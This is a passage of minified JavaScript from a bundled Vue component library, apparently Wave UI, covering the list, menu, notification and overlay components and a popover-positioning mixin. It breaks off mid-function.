          e.$slots[`item.${d + 1}`] ? Yt(e.$slots, `item.${d + 1}`, {
            key: 0,
            item: i.cleanLi(a),
            index: d + 1,
            selected: a._selected
          }) : e.$slots.item ? Yt(e.$slots, "item", {
            key: 1,
            item: i.cleanLi(a),
            index: d + 1,
            selected: a._selected
          }) : Yt(e.$slots, "default", {
            key: 2,
            item: i.cleanLi(a),
            index: d + 1,
            selected: a._selected
          }, () => [
            bn(gn(a._label), 1)
          ])
        ]),
        _: 2
      }, 1040)) : (Ze(), Qo(Fl(o.checklist ? "w-checkbox" : o.nav && !a.disabled && a.route ? i.hasRouter ? "router-link" : "a" : "div"), yn({
        key: 2,
        class: "w-list__item-label",
        ref_for: !0
      }, i.liLabelProps(a, d, a._selected)), null, 16)),
      (a.children || []).length ? (Ze(), Qo(r, yn({
        key: 3,
        ref_for: !0
      }, e.$props, {
        items: a.children,
        depth: o.depth + 1,
        "onUpdate:modelValue": t[0] || (t[0] = (c) => e.$emit("update:modelValue", c)),
        onInput: t[1] || (t[1] = (c) => e.$emit("input", c)),
        onItemClick: t[2] || (t[2] = (c) => e.$emit("item-click", c)),
        onItemSelect: t[3] || (t[3] = (c) => e.$emit("item-select", c))
      }), af({ _: 2 }, [
        e.$slots.item ? {
          name: "item",
          fn: Jo(({ item: c, index: u, selected: h }) => [
            Yt(e.$slots, "item", {
              item: i.cleanLi(c),
              index: u,
              selected: h
            })
          ]),
          key: "0"
        } : {
          name: "default",
          fn: Jo(({ item: c, index: u, selected: h }) => [
            Yt(e.$slots, "default", {
              item: i.cleanLi(c),
              index: u,
              selected: h
            }, () => [
              bn(gn(c[o.itemLabelKey]), 1)
            ])
          ]),
          key: "1"
        }
      ]), 1040, ["items", "depth"])) : zl("", !0)
    ], 2))), 128))
  ], 2);
}
const uf = {
  name: "w-list",
  props: {
    items: { type: [Array, Number], required: !0 },
    // All the possible options.
    modelValue: {},
    // v-model on selected item if any.
    checklist: { type: Boolean },
    roundCheckboxes: { type: Boolean },
    // Checklist option.
    // If selectable (if value !== false), this allows multiple selections.
    multiple: { type: Boolean },
    // When true, will add an id on the list and on all the list items.
    // Useful for a11y aria fields (e.g. use with w-select).
    addIds: { type: [Boolean, String] },
    hover: { type: Boolean },
    color: { type: String },
    // Applies to all the items.
    selectionColor: { type: String },
    // Applies to the selected items only.
    bgColor: { type: String },
    // Applies to all the items.
    // Navigation type adds a router-link on items with `route`.
    nav: { type: Boolean },
    icon: { type: String, default: "" },
    itemLabelKey: { type: String, default: "label" },
    // Name of the label field.
    itemValueKey: { type: String, default: "value" },
    // Name of the value field.
    itemClassKey: { type: String, default: "class" },
    // Name of the class field.
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    itemRouteKey: { type: String, default: "route" },
    // Name of the route field for `nav` lists.
    itemClass: { type: String },
    depth: { type: Number, default: 0 },
    // For recursive call.
    returnObject: { type: Boolean },
    // By default you can unselect a list item by re-selecting it.
    // Allow preventing that on single selection lists only.
    noUnselect: { type: Boolean },
    arrowsNavigation: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "item-click", "item-select", "keydown:escape", "keydown:enter"],
  data: () => ({
    listItems: []
  }),
  computed: {
    hasRouter() {
      return "$router" in this;
    },
    listId() {
      return this.addIds ? typeof this.addIds == "string" ? this.addIds : `w-list--${this._.uid}` : null;
    },
    selectedItems() {
      return this.listItems.filter((e) => e._selected);
    },
    // Faster cached enabled items lookup.
    enabledItemsIndexes() {
      return this.listItems.filter((e) => !e.disabled).map((e) => e.index);
    },
    isMultipleSelect() {
      return this.multiple || this.checklist;
    },
    isSelectable() {
      return this.modelValue !== void 0 || this.checklist || this.nav;
    },
    SelectionColor() {
      const e = this.selectionColor === void 0 ? !this.color && "primary" : this.selectionColor;
      return this.isSelectable && e;
    },
    classes() {
      return {
        [this.color]: this.color || null,
        [`${this.bgColor}--bg`]: this.bgColor || null,
        "w-list--checklist": this.checklist,
        "w-list--navigation": this.nav,
        "w-list--icon": this.icon,
        [`w-list--child w-list--depth-${this.depth}`]: this.depth
      };
    }
  },
  methods: {
    // If object, get the item value, if none, get the item label, if none get the id.
    // If simple value, return as is.
    getItemValue(e) {
      return e && typeof e == "object" ? e[this.itemValueKey] !== void 0 ? e[this.itemValueKey] : e[this.itemLabelKey] !== void 0 ? e[this.itemLabelKey] : e.index : e;
    },
    // Action of selecting 1 item.
    selectItem(e, t) {
      e._selected && !this.multiple && this.noUnselect || (e._selected = t !== void 0 ? t : !e._selected, e._selected && !this.isMultipleSelect && this.listItems.forEach((o) => o._index !== e._index && (o._selected = !1)), this.emitSelection());
    },
    liLabelClasses(e) {
      return {
        "w-list__item-label--disabled": e.disabled || this.nav && !e[this.itemRouteKey] && !e.children,
        "w-list__item-label--active": this.isSelectable && e._selected || null,
        "w-list__item-label--focused": e._focused,
        "w-list__item-label--hoverable": this.hover,
        "w-list__item-label--selectable": this.isSelectable,
        [e[this.itemColorKey]]: !!e[this.itemColorKey],
        [this.SelectionColor]: e._selected && !e[this.itemColorKey] && this.SelectionColor,
        [e[this.itemClassKey] || this.itemClass]: e[this.itemClassKey] || this.itemClass
      };
    },
    liLabelProps(e, t, o) {
      const n = this.$slots[`item.${t + 1}`] || this.$slots.item, s = () => {
        if (!e.disabled) {
          const a = this.cleanLi(e);
          this.$emit("item-click", a), this.$emit("item-select", a);
        }
      }, i = this.isSelectable && ((a) => {
        a.stopPropagation(), !e.disabled && this.selectItem(e);
      }), l = this.isSelectable && ((a) => {
        !e.disabled && a.keyCode === 13 ? (this.selectItem(e), this.$emit("keydown:enter"), this.$emit("item-select", this.cleanLi(e))) : a.keyCode === 27 ? this.$emit("keydown:escape") : this.arrowsNavigation && [38, 40].includes(a.keyCode) && (a.preventDefault(), a.keyCode === 38 && this.focusPrevNextItem(e._index, !1), a.keyCode === 40 && this.focusPrevNextItem(e._index, !0));
      }), r = {
        class: this.liLabelClasses(e),
        tabindex: e.disabled || this.checklist ? null : "0",
        "aria-selected": o ? "true" : "false",
        id: this.listId ? `${this.listId}_item-${t + 1}` : null,
        role: "option"
      };
      return this.checklist ? (r.modelValue = e._selected, r.color = e[this.itemColorKey] || this.color, r.round = this.roundCheckboxes, r.disabled = e.disabled, n || (r.label = e._label || null), r.onFocus = () => e._focused = !0, r.onBlur = () => e._focused = !1, r.onInput = (a) => this.selectItem(e, a), r.onClick = (a) => {
        const d = a.target.querySelector('input[type="checkbox"]');
        d && (d.focus(), d.click()), s();
      }) : this.nav ? (!e.disabled && e[this.itemRouteKey] && (r.onKeydown = l, r.onMousedown = i, this.$router ? (r.to = e[this.itemRouteKey], r.onClick = (a) => {
        a.preventDefault(), this.$router.push(e[this.itemRouteKey]), s();
      }) : (r.href = e[this.itemRouteKey], r.onClick = s)), n || (r.innerHTML = e._label)) : (this.isSelectable && (e.disabled || (r.tabindex = 0), r.onClick = s, r.onKeydown = l, r.onMousedown = i), n || (r.innerHTML = e._label)), r;
    },
    // Convert the received items selection to array if it is a unique value.
    // Also accept objects if returnObject is true and convert to the object's value.
    // In any case, always end up with an array of values.
    // The values given can be (in this order) a value, a label or the index of the item.
    checkSelection(e) {
      return e = Array.isArray(e) ? e : e ? [e] : [], this.returnObject && (e = e.map(this.getItemValue)), e;
    },
    // Emit the cleaned-up selection to the v-model.
    emitSelection() {
      const e = this.selectedItems.map((o) => {
        if (!this.returnObject)
          return o._value;
        const { _value: n, _selected: s, ...i } = o;
        return i;
      }), t = this.isMultipleSelect ? e : e[0] !== void 0 ? e[0] : null;
      this.$emit("update:modelValue", t), this.$emit("input", t);
    },
    focusPrevNextItem(e, t = !0) {
      e = this.enabledItemsIndexes[this.enabledItemsIndexes.indexOf(e) + (t ? 1 : -1)];
      const o = t ? 0 : this.enabledItemsIndexes.length - 1;
      e === void 0 && (e = this.enabledItemsIndexes[o]), this.$el.querySelector(`#${this.listId}_item-${e + 1}`).focus();
    },
    cleanLi(e) {
      const { _index: t, _value: o, _label: n, _selected: s, _focused: i, ...l } = e;
      return l;
    },
    refreshListItems() {
      const e = typeof this.items == "number" ? Array(this.items).fill({}) : this.items || [];
      this.listItems = e.map((t, o) => ({
        ...t,
        _index: o,
        // If no value is set on the item, add one from its label, or from its index.
        // The result is store in a _value attribute.
        _value: t[this.itemValueKey] === void 0 ? t[this.itemLabelKey] || o : t[this.itemValueKey],
        _selected: t._selected || !1,
        _label: t[this.itemLabelKey] || "",
        _focused: !1
      }));
    },
    applySelectionOnItems(e) {
      this.isMultipleSelect || this.listItems.forEach((o) => o._selected = !1);
      const t = this.checkSelection(e);
      this.listItems.forEach((o) => {
        o._selected = t.find((n) => o._value === n) !== void 0;
      });
    }
  },
  created() {
    this.refreshListItems(), this.applySelectionOnItems(this.modelValue);
  },
  watch: {
    items() {
      this.refreshListItems(), this.applySelectionOnItems(this.modelValue);
    },
    modelValue(e) {
      this.applySelectionOnItems(e);
    },
    multiple(e) {
      if (!e) {
        let t = null;
        this.listItems.forEach((o) => {
          o._selected && !t ? t = o : o._selected && (o._selected = !1);
        }), this.emitSelection();
      }
    }
  }
}, cf = /* @__PURE__ */ b(uf, [["render", df]]), Ba = {
  props: {
    // Position.
    appendTo: { type: [String, Boolean, Object] },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    alignTop: { type: Boolean },
    alignBottom: { type: Boolean },
    alignLeft: { type: Boolean },
    alignRight: { type: Boolean },
    noPosition: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] },
    // Optionally designate an external activator.
    // The activator can be a DOM string selector, a ref or a DOM node.
    activator: { type: [String, Object] }
  },
  inject: {
    detachableDefaultRoot: { default: null }
  },
  data: () => ({
    // The event listeners handlers have to be removed the exact same way they have been attached.
    // Since the handler functions have variables that change after hot-reload, keep them exactly
    // as is in an array so we can delete them on destroy.
    // This only applies to the activatorEventHandlers, the other events listeners can be removed
    // normally.
    docEventListenersHandlers: [],
    // The user may open and close the detachable so fast (like when toggling on hover) that it
    // should not show up at all. Keep the ability to cancel the opening timer (if there is a set
    // delay prop).
    openTimeout: null
  }),
  computed: {
    // DOM element to attach tooltip/menu to.
    // ! \ This computed uses the DOM - NO SSR (only trigger from beforeMount and later).
    appendToTarget() {
      let e = "#popover-container";
      typeof this.detachableDefaultRoot == "function" && (e = this.detachableDefaultRoot() || e);
      let t = this.appendTo || e;
      return t === !0 ? t = e : this.appendTo === "activator" ? t = this.$el.previousElementSibling : t && !["object", "string"].includes(typeof t) ? t = e : typeof t == "object" && !t.nodeType && (t = e, Co(`Invalid node provided in ${this.$options.name} \`append-to\`. Falling back to .w-app.`)), typeof t == "string" && (t = document.querySelector(t)), t || (Co(`Unable to locate ${this.appendTo ? `target ${this.appendTo}` : e}`), t = document.querySelector(e)), t;
    },
    // DOM element that will receive the tooltip/menu.
    // ! \ This computed uses the DOM - NO SSR (only trigger from beforeMount and later).
    detachableParentEl() {
      return this.appendToTarget;
    },
    hasSeparateActivator() {
      if (this.$slots.activator)
        return !1;
      const e = typeof this.activator == "string", t = (this.activator?.$el || this.activator) instanceof HTMLElement;
      return e || t;
    },
    activatorEl: {
      get() {
        if (this.hasSeparateActivator) {
          const e = this.activator?.$el || this.activator;
          return e instanceof HTMLElement ? e : document.querySelector(this.activator);
        }
        return this.$el.nextElementSibling;
      },
      set() {
      }
    },
    position() {
      return this.top && "top" || this.bottom && "bottom" || this.left && "left" || this.right && "right" || "bottom";
    },
    alignment() {
      return ["top", "bottom"].includes(this.position) && this.alignLeft && "left" || ["top", "bottom"].includes(this.position) && this.alignRight && "right" || ["left", "right"].includes(this.position) && this.alignTop && "top" || ["left", "right"].includes(this.position) && this.alignBottom && "bottom" || "";
    },
    shouldShowOnClick() {
      return this.$options.props.showOnHover && !this.showOnHover || this.$options.props.showOnClick && this.showOnClick;
    }
  },
  methods: {
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    async open(e) {
      this.delay && await new Promise((t) => this.openTimeout = setTimeout(t, this.delay)), !(this.delay && !this.openTimeout) && (this.detachableVisible = !0, this.activator && (this.activatorEl = e.target), await this.insertInDOM(), this.minWidth === "activator" && (this.activatorWidth = this.activatorEl.offsetWidth), this.noPosition || this.computeDetachableCoords(), this.timeoutId = setTimeout(() => {
        this.$emit("update:modelValue", !0), this.$emit("input", !0), this.$emit("open");
      }, 0), this.persistent || document.addEventListener("mousedown", this.onOutsideMousedown), this.noPosition || window.addEventListener("resize", this.onResize));
    },
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    getActivatorCoordinates() {
      const { top: e, left: t, width: o, height: n } = this.activatorEl.getBoundingClientRect();
      let s = { top: e, left: t, width: o, height: n };
      if (!this.fixed) {
        const { top: i, left: l } = this.detachableParentEl.getBoundingClientRect(), r = window.getComputedStyle(this.detachableParentEl, null);
        s = {
          ...s,
          top: e - i + this.detachableParentEl.scrollTop - parseInt(r.getPropertyValue("border-top-width")),
          left: t - l + this.detachableParentEl.scrollLeft - parseInt(r.getPropertyValue("border-left-width"))
        };
      }
      return s;
    },
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    computeDetachableCoords() {
      let { top: e, left: t, width: o, height: n } = this.getActivatorCoordinates();
      if (!this.detachableEl)
        return;
      this.detachableEl.style.visibility = "hidden", this.detachableEl.style.display = "flex";
      const s = window.getComputedStyle(this.detachableEl, null);
      switch (this.position) {
        case "top": {
          e -= this.detachableEl.offsetHeight, this.alignRight ? t += o - this.detachableEl.offsetWidth + parseInt(s.getPropertyValue("border-right-width")) : this.alignLeft || (t += (o - this.detachableEl.offsetWidth) / 2);
          break;
        }
        case "bottom": {
          e += n, this.alignRight ? t += o - this.detachableEl.offsetWidth + parseInt(s.getPropertyValue("border-right-width")) : this.alignLeft || (t += (o - this.detachableEl.offsetWidth) / 2);
          break;
        }
        case "left": {
          t -= this.detachableEl.offsetWidth, this.alignBottom ? e += n - this.detachableEl.offsetHeight : this.alignTop || (e += (n - this.detachableEl.offsetHeight) / 2);
          break;
        }
        case "right": {
          t += o, this.alignBottom ? e += n - this.detachableEl.offsetHeight + parseInt(s.getPropertyValue("margin-top")) : this.alignTop || (e += (n - this.detachableEl.offsetHeight) / 2 + // top: 50% of activator - half menu height.
          parseInt(s.getPropertyValue("margin-top")));
          break;
        }
      }
      this.detachableEl.style.visibility = null, this.detachableVisible || (this.detachableEl.style.display = "none"), this.detachableCoords = { top: e, left: t };
    },
    onResize() {
      this.minWidth === "activator" && (this.activatorWidth = this.activatorEl.offsetWidth), this.computeDetachableCoords();
    },
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    onOutsideMousedown(e) {
      !this.detachableEl.contains(e.target) && !this.activatorEl.contains(e.target) && (this.$emit("update:modelValue", this.detachableVisible = !1), this.$emit("input", !1), this.$emit("close"), document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize));
    },
    insertInDOM() {
      return new Promise((e) => {
        this.$nextTick(() => {
          this.detachableEl = this.$refs.detachable?.$el || this.$refs.detachable, this.detachableEl && this.appendToTarget.appendChild(this.detachableEl), e();
        });
      });
    },
    removeFromDOM() {
      document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize), this.detachableEl && this.detachableEl.parentNode && (this.detachableVisible = !1, this.detachableEl.remove(), this.detachableEl = null);
    },
    // If the activator is external, add event listeners to the document and check the target is
    // the activator when toggling.
    // This way, the activator can be a future DOM element, that is not yet in the DOM.
    bindActivatorEvents() {
      const e = typeof this.activator == "string";
      Object.entries(this.activatorEventHandlers).forEach(([t, o]) => {
        t = t.replace("mouseenter", "mouseover").replace("mouseleave", "mouseout");
        const n = (s) => {
          (e && s.target?.matches && s.target.matches(this.activator) || s.target === this.activatorEl || this.activatorEl.contains(s.target)) && o(s);
        };
        document.addEventListener(t, n), this.docEventListenersHandlers.push({ eventName: t, handler: n });
      });
    }
  },
  mounted() {
    this.activator ? this.bindActivatorEvents() : this.$nextTick(() => {
      this.activator && this.bindActivatorEvents(), this.modelValue && this.open({ target: this.activatorEl });
    }), this.overlay && (this.overlayEl = this.$refs.overlay?.$el), this.modelValue && this.activator ? this.toggle({ type: this.shouldShowOnClick ? "click" : "mouseenter", target: this.activatorEl }) : this.modelValue && this.open({ target: this.activatorEl });
  },
  unmounted() {
    this.close(), this.removeFromDOM(), this.docEventListenersHandlers.length && this.docEventListenersHandlers.forEach(({ eventName: e, handler: t }) => {
      document.removeEventListener(e, t);
    });
  },
  watch: {
    modelValue(e) {
      !!e !== this.detachableVisible && (e ? this.open({ target: this.activatorEl }) : this.close());
    },
    appendTo() {
      this.removeFromDOM(), this.insertInDOM();
    }
  }
}, Gt = window.Vue.renderSlot, vn = window.Vue.mergeProps, Zo = window.Vue.openBlock, Wl = window.Vue.createElementBlock, jl = window.Vue.createCommentVNode, Hl = window.Vue.resolveComponent, ei = window.Vue.withCtx, hf = window.Vue.createSlots, ql = window.Vue.createBlock, pf = window.Vue.Transition, ff = window.Vue.createVNode, mf = window.Vue.Fragment;
function wf(e, t, o, n, s, i) {
  const l = Hl("w-card"), r = Hl("w-overlay");
  return Zo(), Wl(mf, null, [
    Gt(e.$slots, "activator", { on: i.activatorEventHandlers }),
    ff(pf, {
      name: i.transitionName,
      appear: ""
    }, {
      default: ei(() => [
        o.custom && e.detachableVisible ? (Zo(), Wl("div", vn({
          key: 0,
          class: "w-menu",
          ref: "detachable"
        }, e.$attrs, {
          onClick: t[0] || (t[0] = (a) => o.hideOnMenuClick && i.close(!0)),
          onMouseenter: t[1] || (t[1] = (a) => o.showOnHover && (e.hoveringMenu = !0)),
          onMouseleave: t[2] || (t[2] = (a) => o.showOnHover && (e.hoveringMenu = !1, i.close())),
          class: i.classes,
          style: i.styles
        }), [
          Gt(e.$slots, "default")
        ], 16)) : e.detachableVisible ? (Zo(), ql(l, vn({
          key: 1,
          class: "w-menu",
          ref: "detachable"
        }, e.$attrs, {
          onClick: t[3] || (t[3] = (a) => o.hideOnMenuClick && i.close(!0)),
          onMouseenter: t[4] || (t[4] = (a) => o.showOnHover && (e.hoveringMenu = !0)),
          onMouseleave: t[5] || (t[5] = (a) => o.showOnHover && (e.hoveringMenu = !1, i.close())),
          tile: o.tile,
          "title-class": i.titleClasses,
          "content-class": i.contentClasses,
          shadow: o.shadow,
          "no-border": o.noBorder,
          class: i.classes,
          style: i.styles
        }), hf({
          default: ei(() => [
            Gt(e.$slots, "default")
          ]),
          _: 2
        }, [
          e.$slots.title ? {
            name: "title",
            fn: ei(() => [
              Gt(e.$slots, "title")
            ]),
            key: "0"
          } : void 0,
          e.$slots.actions ? {
            name: "actions",
            fn: ei(() => [
              Gt(e.$slots, "actions")
            ]),
            key: "1"
          } : void 0
        ]), 1040, ["tile", "title-class", "content-class", "shadow", "no-border", "class", "style"])) : jl("", !0)
      ]),
      _: 3
    }, 8, ["name"]),
    o.overlay ? (Zo(), ql(r, vn({
      key: 0,
      ref: "overlay",
      "model-value": e.detachableVisible,
      persistent: o.persistent,
      class: i.overlayClasses
    }, o.overlayProps, {
      "z-index": (e.zIndex || 200) - 1,
      "onUpdate:modelValue": t[6] || (t[6] = (a) => e.detachableVisible = !1)
    }), null, 16, ["model-value", "persistent", "class", "z-index"])) : jl("", !0)
  ], 64);
}
const gf = {
  name: "w-menu",
  mixins: [Ba],
  inheritAttrs: !1,
  // The attrs are only bound to the button-partial, not the root.
  props: {
    modelValue: {},
    // Show or hide.
    showOnHover: { type: Boolean },
    hideOnMenuClick: { type: Boolean },
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    custom: { type: Boolean },
    // Include a w-card or not. It does by default.
    tile: { type: Boolean },
    round: { type: Boolean },
    noBorder: { type: Boolean },
    transition: { type: String },
    menuClass: { type: [String, Object, Array] },
    titleClass: { type: [String, Object, Array] },
    contentClass: { type: [String, Object, Array] },
    arrow: { type: Boolean },
    // The small triangle pointing toward the activator.
    minWidth: { type: [Number, String] },
    // can be like: `40`, `5em`, `activator`.
    maxWidth: { type: [Number, String] },
    // can be like: `40`, `5em`, `activator`.
    overlay: { type: Boolean },
    overlayClass: { type: [String, Object, Array] },
    overlayProps: { type: Object },
    // Allow passing down an object of props to the w-overlay component.
    persistent: { type: Boolean },
    delay: { type: Number },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Other props in the detachable mixin:
    // detachTo, appendTo, fixed, top, bottom, left, right, alignTop, alignBottom, alignLeft,
    // alignRight, noPosition, zIndex, activator.
  },
  provide() {
    return {
      // If a detachable is used inside a w-menu without an appendTo, default to the menu element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.detachable?.$el || this.$refs.detachable || null
    };
  },
  emits: ["input", "update:modelValue", "open", "close"],
  data: () => ({
    detachableVisible: !1,
    hoveringActivator: !1,
    hoveringMenu: !1,
    // The menu computed top & left coordinates.
    detachableCoords: {
      top: 0,
      left: 0
    },
    activatorWidth: 0,
    detachableEl: null,
    timeoutId: null
  }),
  computed: {
    /**
     * Other computed in the detachable mixin:
     * - `appendToTarget`
     * - `detachableParentEl`
     * - `activatorEl`
     * - `position`
     * - `alignment`
     **/
    transitionName() {
      return this.transition || "scale-fade";
    },
    menuMinWidth() {
      return this.minWidth === "activator" ? this.activatorWidth ? `${this.activatorWidth}px` : 0 : isNaN(this.minWidth) ? this.minWidth : this.minWidth ? `${this.minWidth}px` : 0;
    },
    menuMaxWidth() {
      return this.maxWidth === "activator" ? this.activatorWidth ? `${this.activatorWidth}px` : 0 : isNaN(this.maxWidth) ? this.maxWidth : this.maxWidth ? `${this.maxWidth}px` : 0;
    },
    menuClasses() {
      return Ce(this.menuClass);
    },
    titleClasses() {
      return Ce(this.titleClass);
    },
    contentClasses() {
      return Ce(this.contentClass);
    },
    overlayClasses() {
      return {
        ...Ce(this.overlayClass),
        "w-overlay--no-pointer-event": this.showOnHover
      };
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        ...this.menuClasses,
        [`w-menu--${this.position}`]: !this.noPosition,
        [`w-menu--align-${this.alignment}`]: !this.noPosition && this.alignment,
        "w-menu--tile": this.tile,
        "w-menu--card": !this.custom,
        "w-menu--round": this.round,
        "w-menu--arrow": this.arrow,
        "w-menu--shadow": this.shadow,
        "w-menu--fixed": this.fixed,
        "w-menu--dark": this.dark,
        "w-menu--light": this.light
      };
    },
    // The floating menu styles.
    styles() {
      return {
        zIndex: this.zIndex || this.zIndex === 0 || this.overlay && !this.zIndex && 200 || null,
        top: this.detachableCoords.top && `${~~this.detachableCoords.top}px` || null,
        left: this.detachableCoords.left && `${~~this.detachableCoords.left}px` || null,
        minWidth: this.minWidth && this.menuMinWidth || null,
        maxWidth: this.maxWidth && this.menuMaxWidth || null,
        "--w-menu-bg-color": this.arrow && (this.$waveui.colors[this.bgColor] || "rgb(var(--w-base-bg-color-rgb))")
      };
    },
    activatorEventHandlers() {
      let e = {};
      return this.showOnHover ? (e = {
        focus: this.toggle,
        blur: this.toggle,
        mouseenter: (t) => {
          this.hoveringActivator = !0, this.open(t);
        },
        mouseleave: (t) => {
          this.hoveringActivator = !1, setTimeout(() => {
            this.hoveringMenu || this.close();
          }, 10);
        }
      }, typeof window < "u" && "ontouchstart" in window && (e.click = this.toggle)) : e = { click: this.toggle }, e;
    }
  },
  methods: {
    /**
     * Other methods in the `detachable` mixin:
     * - `open`
     * - `getActivatorCoordinates`
     * - `computeDetachableCoords`
     * - `onResize`
     * - `onOutsideMousedown`
     * - `insertInDOM`
     * - `removeFromDOM`
     **/
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    toggle(e) {
      let t = this.detachableVisible;
      typeof window < "u" && "ontouchstart" in window && this.showOnHover && e.type === "click" || e.type === "click" && !this.showOnHover ? t = !t : e.type === "mouseenter" && this.showOnHover ? (this.hoveringActivator = !0, t = !0) : e.type === "mouseleave" && this.showOnHover && (this.hoveringActivator = !1, t = !1), this.timeoutId = clearTimeout(this.timeoutId), t ? this.open(e) : this.close();
    },
    /**
     * Closes the menu. Can happen on:
     * - click of activator
     * - hover outside if showOnHover
     * - click inside menu if hideOnMenuClick.
     * / ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
     *
     * @param {Boolean} force when showOnHover is set to true, hovering menu should keep it open.
     *                        But if hideOnMenuClick is also set to true, this should force close
     *                        even while hovering the menu.
     */
    async close(e = !1) {
      this.openTimeout = clearTimeout(this.openTimeout), this.detachableVisible && (this.showOnHover && !e && (await new Promise((t) => setTimeout(t, 10)), this.showOnHover && (this.hoveringMenu || this.hoveringActivator)) || (this.$emit("update:modelValue", this.detachableVisible = !1), this.$emit("input", !1), this.$emit("close"), document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize)));
    }
  }
  // watch, mounted & beforeDestroy hooks are set in the detachable.js mixin.
}, bf = /* @__PURE__ */ b(gf, [["render", wf]]), yf = window.Vue.renderSlot, vf = window.Vue.resolveComponent, _f = window.Vue.mergeProps, Ul = window.Vue.withCtx, Cf = window.Vue.createVNode, kf = window.Vue.normalizeClass, Vf = window.Vue.normalizeStyle, Xl = window.Vue.openBlock, Sf = window.Vue.createElementBlock, $f = window.Vue.createCommentVNode, Bf = window.Vue.Transition, Ef = window.Vue.createBlock;
function Tf(e, t, o, n, s, i) {
  const l = vf("w-alert");
  return Xl(), Ef(Bf, {
    name: i.transitionName,
    appear: ""
  }, {
    default: Ul(() => [
      s.show ? (Xl(), Sf("div", {
        key: 0,
        class: kf(["w-notification", i.classes]),
        style: Vf(i.styles)
      }, [
        Cf(l, _f(i.alertProps, {
          class: i.alertClasses,
          "onUpdate:modelValue": t[0] || (t[0] = (r) => {
            e.$emit("update:modelValue", !1), e.$emit("input", !1);
          })
        }), {
          default: Ul(() => [
            yf(e.$slots, "default")
          ]),
          _: 3
        }, 16, ["class"])
      ], 6)) : $f("", !0)
    ]),
    _: 3
  }, 8, ["name"]);
}
const If = {
  name: "w-notification",
  props: {
    // Notification props.
    modelValue: { default: !0 },
    // Show or hide.
    transition: { type: [String, Boolean], default: "" },
    timeout: { type: [Number, String], default: 0 },
    absolute: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] },
    // Alert props.
    success: { type: Boolean },
    info: { type: Boolean },
    warning: { type: Boolean },
    error: { type: Boolean },
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    plain: { type: Boolean },
    noBorder: { type: Boolean },
    borderLeft: { type: Boolean },
    borderRight: { type: Boolean },
    borderTop: { type: Boolean },
    borderBottom: { type: Boolean },
    outline: { type: Boolean },
    dismiss: { type: Boolean },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "close"],
  data() {
    return {
      show: this.modelValue,
      timeoutId: null
    };
  },
  computed: {
    transitionName() {
      return this.transition === !1 ? "" : this.transition ? this.transition : `slide-${{ top: "down", bottom: "up", left: "right", right: "left" }[this.position[this.position[1] === "center" ? 0 : 1]]}`;
    },
    position() {
      let e = [];
      return !this.top && !this.bottom && !this.left && !this.right ? e = ["top", "right"] : e = [
        this.top && "top" || this.bottom && "bottom" || "top",
        this.left && "left" || this.right && "right" || "center"
      ], e;
    },
    hasType() {
      return !!(this.success || this.info || this.warning || this.error);
    },
    alertProps() {
      return {
        modelValue: this.show,
        success: this.success,
        info: this.info,
        warning: this.warning,
        error: this.error,
        color: this.color,
        bgColor: this.bgColor || !this.hasType && "white" || "",
        shadow: this.shadow,
        tile: this.tile,
        round: this.round,
        plain: this.plain,
        noBorder: this.noBorder,
        borderLeft: this.borderLeft,
        borderRight: this.borderRight,
        borderTop: this.borderTop,
        borderBottom: this.borderBottom,
        outline: this.outline,
        dismiss: this.dismiss,
        xs: this.xs,
        sm: this.sm,
        md: this.md,
        lg: this.lg,
        xl: this.xl
      };
    },
    classes() {
      return {
        "w-notification--dark": this.dark,
        "w-notification--light": this.light,
        "w-notification--absolute": this.absolute,
        [`w-notification--${this.position.join(" w-notification--")}`]: !0
      };
    },
    alertClasses() {
      return this.bgColor || (this.success || this.info || this.warning || this.error) && this.plain ? null : "white--bg";
    },
    styles() {
      return {
        zIndex: this.zIndex || this.zIndex === 0 || null
      };
    },
    timeoutVal() {
      return parseInt(this.timeout);
    }
  },
  methods: {
    countdown() {
      this.timeoutId = setTimeout(() => {
        this.$emit("update:modelValue", this.show = !1), this.$emit("input", !1), this.$emit("close");
      }, this.timeoutVal);
    }
  },
  created() {
    this.modelValue && this.timeoutVal && this.countdown();
  },
  watch: {
    modelValue(e) {
      clearTimeout(this.timeoutId), this.show = e, e && this.timeoutVal && this.countdown();
    }
  }
}, xf = /* @__PURE__ */ b(If, [["render", Tf]]), Rf = window.Vue.renderSlot, Pf = window.Vue.vShow, Df = window.Vue.withModifiers, Af = window.Vue.withKeys, Nf = window.Vue.normalizeClass, Mf = window.Vue.normalizeStyle, Lf = window.Vue.resolveDirective, Yl = window.Vue.openBlock, Of = window.Vue.createElementBlock, zf = window.Vue.withDirectives, Ff = window.Vue.createCommentVNode, Kf = window.Vue.Transition, Wf = window.Vue.withCtx, jf = window.Vue.createBlock;
function Hf(e, t, o, n, s, i) {
  const l = Lf("focus");
  return Yl(), jf(Kf, {
    name: "fade",
    appear: "",
    onAfterLeave: i.onClose
  }, {
    default: Wf(() => [
      o.modelValue ? zf((Yl(), Of("div", {
        key: 0,
        class: Nf(["w-overlay", i.classes]),
